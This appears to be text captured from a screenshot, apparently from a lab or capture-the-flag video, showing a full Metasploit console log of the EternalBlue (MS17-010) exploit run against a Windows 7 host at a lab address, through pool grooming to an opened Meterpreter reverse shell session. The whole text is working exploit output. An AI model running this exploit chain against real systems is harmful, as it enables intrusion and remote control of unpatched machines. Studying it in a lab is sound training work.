 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.40:49158) at 2024-10-05 18:26:50 +0200
PLEASE SUBSCRIBE TO MY CHANNEL
meterpreter > whoami